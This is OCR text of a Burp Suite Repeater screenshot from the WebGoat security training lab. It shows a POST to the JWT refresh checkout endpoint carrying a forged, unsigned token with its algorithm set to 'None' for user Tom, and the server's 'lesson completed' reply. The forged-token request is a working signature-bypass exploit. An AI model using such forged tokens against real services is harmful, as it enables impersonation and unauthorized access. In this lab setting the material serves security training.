 Activities
Burp Suite Community Edition
Tue Oct 31 13:38:04
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex
1 POST /WebGoat/JWT/refresh/checkout
HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 0
4 sec-ch-ua: "Not=A?Brand";v="99",
"Chromium";v="118"
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJOb25lIn0.ewOKICAiYWRtaW4iIDogIm
ZhbHNlIiwNCiAgInVzZXIiIDogIlRvbSINCn0.
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90
Safari/537.36
8 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
http://127.0.0.1:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Cookie: JSESSIONID=
4zmm4isVVBIKDrVDDbQeHchDWgkxC-FODF04uocw
20 Connection: close
21
22
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 31 Oct 2023 17:33:39 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully c
ompleted the assignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }
Search
0 highlights
Inspector
Selection 80 (0x50)
Selected text
eyJhbGciOiJOb25lIn0.ewOKICA
iYWRtaW4iIDogImZhbHNlIiwNCi
AgInVzZXIiIDogIlRvbSINCn0.
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Done
394 bytes | 39 millis